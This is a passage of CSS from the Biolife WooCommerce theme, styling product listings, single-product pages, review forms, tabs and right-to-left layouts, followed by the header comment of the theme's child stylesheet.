    .product--style-23 .product-labels .onnew,
    .product--style-22 .product-labels .onnew{
        display: none;
    }
    .product--style-25 .product-inner{
        padding: 10px;
    }
}
@media (max-width: 991px){
    .product--style-16 .thumb-wrapper{
        flex: 0 0 100px;
    }
    .product--style-16 .product--info{
        padding-top: 0;
    }
    .product--style-16 .product-title{
        margin-top: 15px;
        margin-bottom: 10px;
    }
    .product--style-19 .product-inner .biolife-countdown-wrapper{
        top: 10px;
        left: 10px;
        transform: translateY(0);
    }
    .product--style-19 .product-inner .product-info{
        position: static;
        top: 0;
        left: 0;
        max-width: 100%;
        transform: translateY(0);
        margin-top: 20px;
    }
}
@media (max-width: 479px){
    .product--style-09 .product--title-wrap,
    .product--style-09 .product-inner{
        flex-wrap: wrap;
    }
    .product--style-09 .price,
    .product--style-09 .product-title,
    .product--style-09 .group-button,
    .product--style-09 .product--info-wrap{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .product--style-09 .group-button{
        padding-left: 0;
    }
    .product--style-09 .price{
        margin-bottom: 15px;
    }
    .product--style-09 .product-thumb{
        flex: 0 0 100px;
        max-width: 100px;
    }
    .product--style-09 .product-excerpt{
        display: none;
    }
    .product--style-17 .group-button--inner .add-to-cart > a{
        padding-left: 20px;
        padding-right: 20px;
        height: 40px;
        line-height: 36px;
    }
    .product--style-17 .product-thumb .compare::before,
    .product--style-17 .product-thumb .yith-wcqv-button::before{
        font-size: 10px;
    }
    .product--style-17 .product-thumb .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before{
        font-size: 11px;
    }
    .product--style-16 .thumb-wrapper{
        flex: 0 0 80px;
    }
    .product--style-16 .product--info{
        padding-left: 10px;
    }
    .product--style-20 .product-inner{
        flex-wrap: wrap;
    }
    .product--style-20 .product-inner .product-info,
    .product--style-20 .product-inner .product-thumb{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .product--style-20 .product-inner .product-info{
        padding-left: 0;
        margin-top: 10px;
    }
}
.product--short-info ul{
    list-style: none;
    padding-left: 0;
    color: #666;
}
.product--short-info ul li{
    position: relative;
    padding-left: 12px;
    margin-top: 2px;
    margin-bottom: 2px;
}
.product--short-info ul li::before{
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #666;
    position: absolute;
    top: 7px;
    left: 0;
    content: "";
}
@media (min-width: 1200px){
    .ovic-products.style-17 .slick-slide,
    .ovic-products.style-09 .slick-slide,
    .ovic-products.style-01 .slick-slide{
        -webkit-transition: opacity 0.3s ease, visibility 0.3s ease;
        -moz-transition: opacity 0.3s ease, visibility 0.3s ease;
        -o-transition: opacity 0.3s ease, visibility 0.3s ease;
        transition: opacity 0.3s ease, visibility 0.3s ease;
    }
    .ovic-products.style-17 .slick-slide:not(.slick-active),
    .ovic-products.style-09 .slick-slide:not(.slick-active),
    .ovic-products.style-01 .slick-slide:not(.slick-active){
        opacity: 0;
        visibility: hidden;
    }
}
/*==========================================================================
PRODUCT SINGLE
===========================================================================*/
.single-product-wrapper{
    position: relative;
    display: flex;
    align-items: flex-start;
    width: 100%;
}
.single-product-wrapper.vertical-thumbnail--1 .woocommerce-product-gallery{
    display: flex;
}
.single-product-wrapper.vertical-thumbnail--1 .woocommerce-product-gallery .flex-viewport{
    flex: 1 1 auto;
    order: 5;
    padding-left: 10px;
}
.single-product-wrapper.vertical-thumbnail--1 .woocommerce-product-gallery .flex-control-thumbs{
    flex: 0 0 80px;
    order: 1;
    margin: 0;
    padding: 0;
}
.single-product-wrapper .woocommerce-product-gallery{
    flex: 0 0 38.5%;
    max-width: 38.5%;
    position: relative;
}
.single-product-wrapper .entry-summary{
    flex: 1 1 auto;
    max-width: 100%;
    display: flex;
    align-items: flex-start;
}
.single-product-wrapper .entry-summary--1{
    flex: 1 1 auto;
    padding-left: 20px;
    padding-right: 20px;
}
.single-product-wrapper .entry-summary--2{
    flex: 0 0 270px;
    background-color: #f3f3f3;
    padding: 14px 20px 34px 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.single-product-wrapper .entry-summary--2 .biolife-share-socials,
.single-product-wrapper .entry-summary--2 .product--advs, .single-product-wrapper .entry-summary--2 > form{
    flex: 1 1 100%;
}
.single-product-wrapper .entry-summary--2 .biolife-share-socials{
    margin-top: 10px;
}
.single-product-wrapper .entry-summary--2 .product-after-cart,
.single-product-wrapper .entry-summary--2 .yith-wcwl-add-to-wishlist{
    flex: 0 0 auto;
    margin-top: 10px;
}
@media (max-width: 991px){
    .single-product-wrapper .woocommerce-product-gallery{
        flex: 0 0 40%;
        max-width: 320px;
    }
    .single-product-wrapper .entry-summary{
        flex-wrap: wrap;
    }
    .single-product-wrapper .entry-summary--2{
        flex: 1 1 100%;
        background-color: transparent;
    }
    .single-product-wrapper .entry-summary--2 .quantity .control{
        background-color: #f4f4f4;
    }
}
@media (max-width: 767px){
    .single-product-wrapper{
        flex-wrap: wrap;
    }
    .single-product-wrapper .entry-summary,
    .single-product-wrapper .woocommerce-product-gallery{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .single-product-wrapper .entry-summary{
        margin-top: 40px;
    }
    .single-product-wrapper .entry-summary--2,
    .single-product-wrapper .entry-summary--1{
        padding-left: 0;
        padding-right: 0;
    }
}
.product-type-external .single-product-wrapper .entry-summary--2{
    padding: 20px;
}
.product-type-grouped .single-product-wrapper .entry-summary{
    flex-wrap: wrap;
}
.product-type-grouped .single-product-wrapper .entry-summary--2,
.product-type-grouped .single-product-wrapper .entry-summary--1{
    flex: 1 1 100%;
}
.product-type-grouped .single-product-wrapper .entry-summary--2{
    background-color: #fff;
}
.product-type-grouped .single-product-wrapper .entry-summary--2 .control{
    background-color: #f4f4f4 !important;
}
.button-wrapper #chart-button:hover{
    text-decoration: underline;
}
/*----- GALLERY -----*/
.woocommerce-product-gallery{
    max-width: 400px;
    position: relative;
}
.woocommerce-product-gallery .flex-control-nav{
    list-style: none;
    padding: 0;
    margin: 10px 0 0;
}
.woocommerce-product-gallery .flex-control-nav img{
    cursor: pointer;
    padding: 2px;
    box-shadow: 0 0 0 1px #e6e6e6 inset;
}
.has-gallery .woocommerce-product-gallery__trigger{
    bottom: 112px;
}
.woocommerce-product-gallery__trigger{
    position: absolute;
    font-size: 0;
    line-height: 0;
    letter-spacing: 0;
    right: 15px;
    bottom: 15px;
    z-index: 1;
    text-align: center;
}
.woocommerce-product-gallery__trigger::before{
    content: url("../images/expand.png");
}
.woocommerce-product-gallery__trigger img{
    display: none !important;
}
.woocommerce-product-gallery__image.none-zoom > a,
.woocommerce-product-gallery__image.none-zoom > .zoomImg{
    display: none !important;
}
/*----- SUMMARY -----*/
.entry-summary .sku_wrapper{
    display: block;
}
.entry-summary .product_title{
    font-size: 20px;
    font-weight: 600;
    line-height: 24px;
    margin: 10px 0 0;
    color: #222;
}
.entry-summary .woocommerce-product-rating{
    margin: 9px 0 0;
}
.entry-summary .star-rating-wrap{
    margin-right: 7px;
}
.entry-summary .sku-wrap{
    color: #666;
    margin-top: 3px;
}
.entry-summary .sku-wrap span{
    display: inline-block;
}
.entry-summary .woocommerce-product-details__short-description{
    color: #666666;
    font-size: 14px;
    margin-top: 16px;
}
.entry-summary .woocommerce-product-details__short-description p:last-child{
    margin-bottom: 0;
}
.entry-summary .star-rating-wrap .rating{
    display: none;
}
.entry-summary .price{
    display: flex;
    justify-content: flex-start;
    font-size: 22px;
    color: #111;
    font-weight: bold;
    margin-bottom: 0;
    margin-top: 24px;
}
.entry-summary .price del{
    font-size: 14px;
    color: #aaa;
    position: relative;
    order: 9;
    font-weight: normal;
    top: 3px;
    margin-left: 10px;
    margin-right: 10px;
}
.entry-summary .price ins{
    text-decoration: none;
}
.entry-summary .product--custom-content{
    text-transform: uppercase;
    border-top: 1px solid #e6e6e6;
    color: #666;
    padding-top: 15px;
    margin-top: 13px;
}
.entry-summary .custom-content--content{
    margin-top: -3px;
}
.entry-summary .product_meta{
    margin-top: 26px;
    padding-bottom: 17px;
}
.entry-summary .biolife-share-socials .inner{
    padding: 0;
    margin: 0 -14px;
}
.entry-summary .biolife-share-socials a{
    color: #aaaaaa;
    font-size: 20px;
    padding: 5px 14px;
    margin: 0;
}
.entry-summary .biolife-share-socials a .text{
    display: none;
}
.entry-summary .biolife-share-socials a:hover{
    color: #e73918;
    opacity: 1;
}
.entry-summary .product--advs{
    border-top: 1px solid #e6e6e6;
    margin-top: 14px;
    padding-top: 20px;
}
.entry-summary .product--advs > *{
    max-width: 40px;
    display: inline-block;
}
.entry-summary .product--advs > *:not(:first-child){
    margin-left: 10px;
}
.entry-summary .button-wrapper{
    display: inline-block;
    vertical-align: bottom;
    float: none;
    width: auto;
    margin: 13px 20px 0 0;
    font-size: 0;
    line-height: 0;
}
.entry-summary #chart-button{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 20px;
}
.entry-summary .chart-container > h3{
    font-size: 30px;
    text-transform: uppercase;
    margin-bottom: 3px;
}
.entry-summary .chart-content::before,
.entry-summary .chart-content::after{
    content: "";
    display: table;
    clear: both;
}
.entry-summary .chart-content-list{
    width: calc(100% - 150px);
    padding: 15px 15px 0 0;
}
.entry-summary .chart-content-image{
    display: inline-block;
    vertical-align: top;
    width: 150px;
    padding: 15px 0 0;
}
.entry-summary .chart-table table{
    border-collapse: collapse;
}
.entry-summary .shop_attributes-wrap{
    padding: 13px 0 7px;
    border-top: 1px solid #e6e6e6;
    margin: 23px 0 0;
}
.entry-summary .shop_attributes-wrap::after{
    display: block;
    content: "";
    border-top: 1px solid #e6e6e6;
    margin-top: 13px;
}
.entry-summary > .price{
    font-size: 24px;
    line-height: 30px;
    margin: 18px 0 0;
}
.entry-summary > .price del{
    font-size: 18px;
    margin: 2px 0 -2px;
}
.entry-summary table.variations{
    margin: -10px 0 10px;
}
.entry-summary .variations_form .single_variation{
    margin-bottom: 10px;
}
.entry-summary .variations_form .single_variation > * > *{
    margin-top: 5px;
}
.entry-summary .single_add_to_cart_button,
.entry-summary .added_to_cart{
    display: inline-block;
    vertical-align: middle;
    padding: 8px 15px;
    width: 100%;
    max-width: 100%;
    border-radius: 30px;
    margin: 0;
    border: 2px solid #dd3333;
    background-color: #dd3333;
    color: #fff;
    transition: all 0.3s ease-out;
}
.entry-summary .single_add_to_cart_button:hover,
.entry-summary .added_to_cart:hover{
    background-color: #fff;
    color: #dd3333;
}
.entry-summary .single_add_to_cart_button:not(:last-child),
.entry-summary .added_to_cart:not(:last-child){
    margin-right: 10px;
}
.entry-summary .quantity{
    display: block;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 14px;
    margin-bottom: 20px;
}
.entry-summary .quantity > .text{
    margin-bottom: 4px;
}
.entry-summary a.compare,
.entry-summary .yith-wcwl-add-to-wishlist{
    display: inline-block;
    vertical-align: middle;
}
.entry-summary a.compare + .yith-wcwl-add-to-wishlist,
.entry-summary .yith-wcwl-add-to-wishlist + a.compare{
    margin-left: 10px;
}
.entry-summary a.compare,
.entry-summary .yith-wcwl-add-to-wishlist > *{
    color: inherit;
}
.entry-summary .yith-wcwl-add-to-wishlist a{
    padding: 0 0 0 15px;
}
.entry-summary .yith-wcwl-icon{
    position: absolute;
    top: 5px;
    left: 0;
    width: 10px;
    height: 10px;
}
.entry-summary a.compare{
    margin-top: 0;
    background-color: transparent;
    padding: 0 0 0 15px;
    font-weight: normal;
    text-transform: none;
}
.entry-summary a.compare::before,
.entry-summary .yith-wcwl-icon::before{
    width: 2px;
    height: 10px;
    content: "";
    background-color: #666;
    position: absolute;
    top: 0;
    left: 4px;
}
.entry-summary a.compare::after,
.entry-summary .yith-wcwl-icon::after{
    width: 10px;
    height: 2px;
    content: "";
    background-color: #666;
    position: absolute;
    top: 4px;
    left: 0;
}
.entry-summary a.compare::before{
    top: 7px;
}
.entry-summary a.compare::after{
    top: 11px;
}
.entry-summary .product-after-cart{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 10px;
}
.entry-summary .cart.grouped_form{
    margin-top: 23px;
}
.entry-summary .grouped_form .group_table{
    margin-bottom: 20px;
}
.entry-summary .grouped_form .quantity{
    margin: 0;
}
.entry-summary .grouped_form .quantity .input-qty{
    height: 28px;
    box-shadow: none;
    padding: 0 30px 0 10px;
    margin-bottom: 0;
}
.entry-summary .grouped_form .quantity .btn-number{
    height: 14px;
    line-height: 14px;
}
.entry-summary .grouped_form .stock .text{
    display: none;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__quantity{
    width: 20%;
    text-align: center;
    padding: 0;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__quantity .quantity{
    padding-bottom: 6px;
    padding-top: 10px;
    border-bottom: none;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__quantity .quantity div.text{
    display: none;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__quantity .add-to-cart{
    width: 100%;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__quantity .add-to-cart .button{
    font-size: 13px;
    padding: 8px 15px;
    white-space: normal;
    background-color: transparent;
    color: #222;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__label{
    font-size: 14px;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__label a{
    color: #666;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__label a:hover{
    color: #e73918;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__label label{
    margin: 0;
    font-weight: inherit;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__price{
    font-size: 15px;
    font-weight: 600;
    text-align: center;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__price ins{
    display: inline-block;
    vertical-align: bottom;
    text-decoration: none;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__price del{
    display: inline-block;
    vertical-align: bottom;
    font-weight: 400;
    color: #888;
    margin-right: 5px;
}
.entry-summary .grouped_form .woocommerce-grouped-product-list-item__price .stock{
    margin: 0;
}
.review--average .detail{
    list-style: none;
    padding-left: 0;
}
.review--form-wrap{
    margin-top: 60px;
    display: flex;
    align-items: flex-start;
    border-top: 1px solid #f1f1f1;
    padding-top: 40px;
}
.review--form-wrap .review--average{
    flex: 0 0 33%;
    max-width: 270px;
}
.review--form-wrap #review_form_wrapper{
    flex: 1 1 auto;
    padding-left: 130px;
}
@media (max-width: 1199px){
    .review--form-wrap #review_form_wrapper{
        padding-left: 30px;
    }
}
.review--form-wrap .review--average .detail{
    margin-top: 18px;
}
.review--form-wrap .review--average .detail li{
    display: flex;
    align-items: center;
}
.review--form-wrap .review--average .count{
    flex: 0 0 40px;
    text-align: center;
}
.review--form-wrap .review--average .star{
    flex: 0 0 auto;
    padding-right: 10px;
}
.review--form-wrap .review--average .process{
    flex: 1 1 auto;
    height: 9px;
    position: relative;
    background-color: #f5f5f5;
    border-radius: 10px;
}
.review--form-wrap .review--average .process-bar{
    background-color: #ffdd5a;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: inherit;
}
.review--form-wrap .average-wrap{
    color: #666;
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 2px;
}
.review--form-wrap .average-val{
    font-size: 40px;
    color: #222;
}
.review--form-wrap .star-rating-wrap{
    margin-bottom: 3px;
}
@media (max-width: 479px){
    .review--form-wrap{
        flex-wrap: wrap;
    }
    .review--form-wrap #review_form_wrapper,
    .review--form-wrap .review--average{
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 0;
    }
}
@media (max-width: 767px){
    .entry-summary.sticky-content{
        position: static !important;
        width: auto !important;
        top: auto !important;
        bottom: auto !important;
    }
}
/*----- WOO TABS -----*/
.woocommerce-tabs{
    clear: both;
    margin-top: 140px;
    color: #666666;
}
.woocommerce-tabs .panel{
    background-color: transparent;
    box-shadow: none;
    margin: 0;
    line-height: 24px;
}
.woocommerce-tabs > ul{
    list-style: none;
    padding: 0;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
    text-transform: uppercase;
    border-bottom: 2px solid #f1f1f1;
    margin-bottom: 26px;
}
.woocommerce-tabs > ul > li{
    display: inline-block;
    vertical-align: top;
    color: #bbbbbb;
}
.woocommerce-tabs > ul > li:not(:first-child){
    margin-left: 40px;
}
.woocommerce-tabs > ul > li > a{
    display: block;
    font-size: 16px;
    font-weight: bold;
    line-height: 24px;
    padding: 4px 0;
    text-decoration: none;
    color: inherit;
    position: relative;
}
.woocommerce-tabs > ul > li > a:after{
    width: 100%;
    border-top: 2px solid #e73918;
    max-width: 127px;
    content: "";
    position: absolute;
    bottom: -2px;
    left: 0;
    transform-origin: top left;
    transform: scale(0, 1);
    transition: all 0.3s ease-out;
}
@media (max-width: 479px){
    .woocommerce-tabs > ul > li{
        display: block;
    }
    .woocommerce-tabs > ul > li:not(:first-child){
        margin-left: 0;
    }
}
@media (max-width: 1199px){
    .woocommerce-tabs{
        margin-top: 40px;
    }
}
.rtl .woocommerce-tabs > ul > li:not(:first-child){
    margin-left: 0;
    margin-right: 40px;
}
.woocommerce-tabs > ul > li:hover > a:after,
.woocommerce-tabs > ul > li.active > a:after{
    transform: scale(1, 1);
}
.woocommerce-tabs > ul > li:hover > a,
.woocommerce-tabs > ul > li.active > a{
    color: #222;
}
.product-tab-brands{
    display: table;
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: auto;
    width: 100%;
}
.product-tab-brands .brand-item{
    display: table-row;
    padding: 0;
    margin: 0;
    border: none;
}
.product-tab-brands .brand-item > *{
    display: table-cell;
    vertical-align: middle;
    border: 1px solid #e6e6e6;
    padding: 10px;
    text-align: left;
}
.product-tab-brands .brand-item a:not(:hover){
    color: inherit;
}
#tab-description > *:last-child{
    margin-bottom: 0;
}
.product-tab-brands .brand-item > *,
#tab-additional_information th,
#tab-additional_information td{
    font-size: 14px;
    padding: 8px 15px;
    border-left: none;
    border-right: none;
}
.product-tab-brands .brand-item:first-child > *,
#tab-additional_information tr:first-child > *{
    border-top: none;
}
.product-tab-brands .brand-item:last-child > *,
#tab-additional_information tr:last-child > *{
    border-bottom: none;
}
.product-tab-brands .brand-item > *:first-child,
#tab-additional_information th:first-child,
#tab-additional_information td:first-child{
    padding-left: 0;
}
.product-tab-brands .brand-item > *:last-child,
#tab-additional_information th:last-child,
#tab-additional_information td:last-child{
    padding-right: 0;
}
#tab-additional_information *:last-child{
    margin-bottom: 0;
}
.product-tab-brands .brand-item .term-thumbnail,
#tab-additional_information th{
    width: 33.33333333%;
}
#tab-reviews .woocommerce-Reviews-title{
    font-size: 16px;
    color: #222;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    position: relative;
    border-bottom: 2px solid #f1f1f1;
    padding-bottom: 7px;
    margin-bottom: 40px;
}
#tab-reviews .woocommerce-Reviews-title:before{
    width: 127px;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
    content: "";
    background-color: #e73918;
}
.commentlist .rating--label{
    display: none;
}
#tab-reviews .woocommerce-Reviews-title span::before{
    content: '"';
}
#tab-reviews .woocommerce-Reviews-title span::after{
    content: "”";
}
#wcmp_vendor_reviews .commentlist,
#tab-reviews .commentlist{
    list-style: none;
    padding: 0;
    margin: 0;
}
#wcmp_vendor_reviews .commentlist .review:not(:last-child),
#tab-reviews .commentlist .review:not(:last-child){
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 33px;
}
#wcmp_vendor_reviews .commentlist .comment_container,
#tab-reviews .commentlist .comment_container{
    margin-top: 35px;
}
#wcmp_vendor_reviews .commentlist .comment_container::before,
#wcmp_vendor_reviews .commentlist .comment_container::after,
#tab-reviews .commentlist .comment_container::before,
#tab-reviews .commentlist .comment_container::after{
    display: table;
    clear: both;
    content: "";
}
#wcmp_vendor_reviews .commentlist .avatar,
#tab-reviews .commentlist .avatar{
    display: none;
}
.comment-form-cookies-consent{
    margin-bottom: 0;
}
#wcmp_vendor_reviews .commentlist .comment-text,
#tab-reviews .commentlist .comment-text{
    display: flex;
    flex-wrap: wrap;
}
#wcmp_vendor_reviews .commentlist .comment-text > *,
#tab-reviews .commentlist .comment-text > *{
    flex: 1 1 100%;
}
.woocommerce-review__author{
    text-transform: capitalize;
}
#wcmp_vendor_reviews .commentlist .star-rating-wrap,
#tab-reviews .commentlist .star-rating-wrap{
    margin: -2px 5px -2px 0;
}
#wcmp_vendor_reviews .commentlist .star-rating-wrap .rating,
#tab-reviews .commentlist .star-rating-wrap .rating{
    display: none;
}
#wcmp_vendor_reviews .commentlist .meta,
#tab-reviews .commentlist .meta{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 12px 0;
    order: -1;
    color: #222;
    font-weight: 600;
}
#wcmp_vendor_reviews .commentlist .description,
#tab-reviews .commentlist .description{
    margin: 7px 0 0;
}
#wcmp_vendor_reviews .commentlist .description > *:last-child,
#tab-reviews .commentlist .description > *:last-child{
    margin-bottom: 0;
}
#wcmp_vendor_reviews .commentlist .children,
#tab-reviews .commentlist .children{
    list-style: none;
    padding: 0 0 0 20px;
}
#wcmp_vendor_reviews .comment-form-rating > label,
#tab-reviews .comment-form-rating > label{
    margin-right: 10px;
}
#tab-reviews .woocommerce-pagination{
    margin-top: 30px;
}
#tab-reviews .comment-respond{
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
#tab-reviews #review_form label{
    font-weight: inherit;
}
#tab-reviews #review_form .comment-reply-title{
    display: block;
    font-size: 14px;
    line-height: 24px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 9px 0;
    color: #222;
}
#tab-reviews #review_form input[type=text],
#tab-reviews #review_form input[type=email],
#tab-reviews #review_form textarea{
    width: 100%;
}
#tab-reviews #review_form .comment-form-author > label,
#tab-reviews #review_form .comment-form-email > label{
    display: block;
}
#tab-reviews #review_form .form-submit{
    margin-bottom: 0;
    margin-top: 20px;
}
#tab-reviews #review_form .form-submit .submit{
    border-radius: 30px;
    border: 2px solid #e73918;
    transition: all 0.3s ease-out;
    padding: 8px 30px;
}
#tab-reviews #review_form .form-submit .submit:hover{
    background-color: #fff;
    color: #e73918;
}
#tab-reviews #review_form .form-submit input[type=submit]{
    min-width: 200px;
}
.comment-form-email,
.comment-form-author{
    margin-bottom: 20px;
}
#tab-reviews p.stars{
    margin-bottom: 0;
}
.comment-form-rating{
    margin-bottom: 8px;
}
@media (min-width: 768px){
    #tab-reviews #reviews{
        display: inline;
    }
    #tab-reviews #review_form .comment-form-author{
        display: inline-block;
        float: left;
        width: calc(50% - 15px);
        margin-right: 30px;
    }
    #tab-reviews #review_form .comment-form-email{
        display: inline-block;
        vertical-align: top;
        width: calc(50% - 15px);
    }
}
@media (max-width: 479px){
    #wcmp_vendor_reviews .commentlist .avatar,
    #tab-reviews .commentlist .avatar{
        margin: 0 0 10px;
    }
    #wcmp_vendor_reviews .commentlist .comment-text, #tab-reviews .commentlist .comment-text{
        clear: both;
    }
}
/*----- RELATED, UPSELLS, CROSSSELS -----*/
.related.products,
.up-sells.products,
.cross-sells.products{
    clear: both;
    margin-top: 60px;
}
.related.products .star-rating-wrap,
.up-sells.products .star-rating-wrap,
.cross-sells.products .star-rating-wrap{
    display: none;
}
@media (max-width: 1199px){
    .related.products .slick-slider .slick-arrow,
    .up-sells.products .slick-slider .slick-arrow,
    .cross-sells.products .slick-slider .slick-arrow{
        display: none !important;
    }
}
.related.products .ovic-title,
.up-sells.products .ovic-title,
.cross-sells.products .ovic-title{
    margin-bottom: 40px;
    text-align: center;
    border-top: 1px solid #f1f1f1;
    padding-top: 60px;
}
.related.products .ovic-title .bio-icon7,
.up-sells.products .ovic-title .bio-icon7,
.cross-sells.products .ovic-title .bio-icon7{
    font-size: 40px;
    color: #666;
}
.related.products .ovic-title .subtitle,
.up-sells.products .ovic-title .subtitle,
.cross-sells.products .ovic-title .subtitle{
    font-family: "Playfair Display";
    font-style: italic;
    color: #666;
    font-size: 15px;
    margin-top: 2px;
}
.related.products .ovic-title .title,
.up-sells.products .ovic-title .title,
.cross-sells.products .ovic-title .title{
    font-size: 30px;
    color: #222;
    font-weight: bold;
    margin-top: 15px;
}
.ovic-products-is-banner.image-style-default .context-wrap{
    display: flex;
}
.ovic-products-is-banner.image-style-default .context-wrap .ovic-products--image{
    flex: 0 0 19.66%;
    background-size: cover;
    background-position: top center;
    background-repeat: no-repeat;
}
.ovic-products-is-banner.image-style-default .context-wrap > .woocommerce{
    flex: 1 1 80.44%;
    max-width: 80.44%;
    padding-left: 30px;
}
@media (max-width: 1199px){
    .ovic-products-is-banner.image-style-default .context-wrap .ovic-products--image{
        flex: 0 0 27%;
    }
    .ovic-products-is-banner.image-style-default .context-wrap > .woocommerce{
        flex: 1 1 73%;
        max-width: 73%;
    }
}
@media (max-width: 991px){
    .ovic-products-is-banner.image-style-default .context-wrap .ovic-products--image{
        flex: 0 0 33.3333%;
    }
    .ovic-products-is-banner.image-style-default .context-wrap > .woocommerce{
        flex: 1 1 66.6666%;
        max-width: 66.6666%;
    }
}
@media (max-width: 479px){
    .ovic-products-is-banner.image-style-default .context-wrap .ovic-products--image{
        display: none;
    }
    .ovic-products-is-banner.image-style-default .context-wrap > .woocommerce{
        flex: 1 1 100%;
        max-width: 100%;
        padding-left: 0;
    }
}
/* @todo: RTL */
body.rtl .product_meta > * .title{
    margin-left: 0;
    margin-right: 3px;
}
body.rtl .flex, body.rtl .product--style-25 .product-inner, .product--style-25 body.rtl .product-inner,
body.rtl .product--style-18 .product-inner,
.product--style-18 body.rtl .product-inner,
body.rtl .product--style-08 .product-inner,
.product--style-08 body.rtl .product-inner,
body.rtl .product--style-04 .product-inner,
.product--style-04 body.rtl .product-inner,
body.rtl .product--style-02 .product-inner,
.product--style-02 body.rtl .product-inner, body.rtl .product--style-09 .product--title-wrap, .product--style-09 body.rtl .product--title-wrap,
body.rtl .product--style-09 .product--info-wrap,
.product--style-09 body.rtl .product--info-wrap, body.rtl .product--style-12 .product-inner, .product--style-12 body.rtl .product-inner, body.rtl .product--style-12 .product--inner-prices, .product--style-12 body.rtl .product--inner-prices{
    justify-content: flex-end;
}
body.rtl .product--style-25 .product--info, body.rtl .product--style-18 .product--info, body.rtl .product--style-08 .product--info, body.rtl .product--style-04 .product--info, body.rtl .product--style-02 .product--info{
    padding-left: 0;
    padding-right: 10px;
}
body.rtl .product-labels{
    left: auto;
    right: 10px;
}
body.rtl .product--style-30 .product-thumb .yith-wcqv-button,
body.rtl .product--style-29 .product-thumb .yith-wcqv-button,
body.rtl .product--style-28 .product-thumb .yith-wcqv-button,
body.rtl .product--style-27 .product-thumb .yith-wcqv-button,
body.rtl .product--style-26 .product-thumb .yith-wcqv-button,
body.rtl .product--style-17 .product-thumb .yith-wcqv-button,
body.rtl .product--style-13 .product-thumb .yith-wcqv-button,
body.rtl .product--style-11 .product-thumb .yith-wcqv-button,
body.rtl .product--style-09 .product-thumb .yith-wcqv-button,
body.rtl .product--style-06 .product-thumb .yith-wcqv-button,
body.rtl .product--style-05 .product-thumb .yith-wcqv-button,
body.rtl .product--style-03 .product-thumb .yith-wcqv-button,
body.rtl .product--style-01 .product-thumb .yith-wcqv-button{
    right: auto;
    left: 10px;
}
body.rtl .rating--inner .rating--label{
    margin-left: 0;
    margin-right: 4px;
}
body.rtl .product-item .price del{
    margin-left: 0;
    margin-right: 7px;
}
body.rtl .rating--inner .text{
    margin-left: 0;
    margin-right: 4px;
}
body.rtl .product--style-09 .product-info{
    text-align: right;
    padding-right: 10px;
    padding-left: 0;
}
body.rtl .product--style-10 .add-to-cart,
body.rtl .product--style-10 .price{
    padding-left: 0;
    padding-right: 14px;
}
body.rtl .product--style-10 .group-button--inner{
    padding-left: 0;
    padding-right: 10px;
}
body.rtl .product--style-12 .product--info{
    padding-left: 0;
    padding-right: 10px;
}
body.rtl .product--style-15 .post--categories{
    left: 0;
    right: 30px;
}
body.rtl .product--style-15 .product-labels{
    right: auto;
    left: 15px;
}
body.rtl .product--style-15 .product--buttons-inner > *{
    padding-left: 0;
}
body.rtl .product--style-20 .product-inner .biolife-countdown-wrapper, body.rtl .product--style-19 .product-inner .biolife-countdown-wrapper{
    left: auto;
    right: 30px;
}
body.rtl .product--style-19 .product-info{
    right: auto;
    left: 0;
}
body.rtl .product--style-21 .product-info{
    padding-right: 0;
    padding-left: 100px;
}
body.rtl .product--style-21 .add-to-cart,
body.rtl .product--style-21 .product-info .star-rating-wrap{
    left: 0;
    right: auto;
}
body.rtl .product--style-23 .product-labels .onnew, body.rtl .product--style-21 .product-labels .onnew, body.rtl .product--style-22 .product-labels .onnew,
body.rtl .product--style-23 .product--buttons, body.rtl .product--style-21 .product--buttons, body.rtl .product--style-22 .product--buttons{
    right: auto;
    left: 20px;
}
body.rtl .product--style-23 .product-labels .onsale, body.rtl .product--style-21 .product-labels .onsale, body.rtl .product--style-22 .product-labels .onsale{
    left: auto;
    right: 20px;
}
body.rtl .ovic-countdown-style-03 .countdown--item:not(:first-child){
    margin-left: 5px;
    margin-right: 26px;
    padding-right: 29px;
}
body.rtl .ovic-countdown-style-03 .countdown--item:not(:first-child)::before{
    left: auto;
    right: 0;
}
body.rtl .product--style-24 .countdown--block-title{
    padding-left: 25px;
    padding-right: 45px;
}
body.rtl .product--style-24 .biolife-countdown-wrapper .countdown--item:not(:first-child):before{
    left: auto;
    right: -10px;
}
body.rtl .shop-before-control .display-mode-control{
    text-align: left;
}


--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/child-biolife-organic-food/style.css?ver=2.0.4
body_size: 293
content:
/*
Theme Name: Biolife child
Theme URI: https://biolife.kutethemes.net/biolife-child
description: >-
  Biolife child Theme
Author: Kutethemes
Author URI: https://kutethemes.com/
Template: biolife
Version: 2.0.4
License: GNU General Public License v1 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
